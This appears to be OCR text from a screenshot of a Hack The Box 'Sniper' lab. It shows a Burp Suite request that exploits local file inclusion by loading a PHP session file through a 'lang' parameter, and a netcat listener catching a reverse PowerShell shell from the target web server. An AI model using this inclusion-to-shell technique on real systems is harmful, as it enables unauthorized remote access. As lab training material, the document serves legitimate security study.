 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options A
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /blog/?lang=\Windows\Temp\sess_i0c4ibv316j6d2tch953kmd4at HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
11
root@Kali: ~/hackthebox/sniper
root@Kali: ~/hackthebox/sniper
root@Kali:~/hackthebox/sniper/smb# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49771.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>